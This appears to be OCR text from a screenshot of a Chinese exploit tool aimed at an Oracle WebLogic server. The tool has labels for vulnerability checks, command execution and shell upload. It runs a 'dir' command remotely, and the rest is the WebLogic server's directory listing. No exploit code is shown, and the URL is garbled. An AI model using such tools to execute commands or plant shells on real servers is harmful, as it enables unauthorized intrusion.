 URL http:/ 4:9001 漏洞 ECHO_ALL 检查
信息 命令执行 Shell上传
CMD dir servers\AdminServer\tmp\_WL_user 执行
10/23/2021 03:31 PM <DIR> adf.oracle.domain
10/23/2021 03:31 PM <DIR> adf.oracle.domain.webapp
10/23/2021 03:31 PM <DIR> DMS Application_11.1.1.1.0
10/23/2021 03:33 PM <DIR> em
10/23/2021 03:32 PM <DIR> emai
10/23/2021 03:32 PM <DIR> emas
10/23/2021 03:32 PM <DIR> emcore
10/23/2021 03:31 PM <DIR> FMW Welcome Page Application_11.1.0.0.0
10/23/2021 03:31 PM <DIR> jsf
10/23/2021 03:31 PM <DIR> jstl
10/23/2021 03:38 PM <DIR> NonJ2EEManagement_11.1.1
10/23/2021 03:31 PM <DIR> ohw-rcf
10/23/2021 03:31 PM <DIR> ohw-uix
10/23/2021 03:31 PM <DIR> oracle.adf.desktopintegration
10/23/2021 03:31 PM <DIR> oracle.adf.desktopintegration.model
10/23/2021 03:31 PM <DIR> oracle.adf.management
10/23/2021 03:31 PM <DIR> oracle.bi.adf.model.slib
10/23/2021 03:31 PM <DIR> oracle.bi.adf.view.slib
10/23/2021 03:31 PM <DIR> oracle.bi.adf.webcenter.slib
10/23/2021 03:31 PM <DIR> oracle.bi.composer
10/23/2021 03:31 PM <DIR> oracle.bi.jbips
10/23/2021 03:31 PM <DIR> oracle.jrf.system.filter
10/23/2021 03:33 PM <DIR> oracle.webcenter.composer
10/23/2021 03:33 PM <DIR> oracle.webcenter.skin
10/23/2021 03:31 PM <DIR> UIX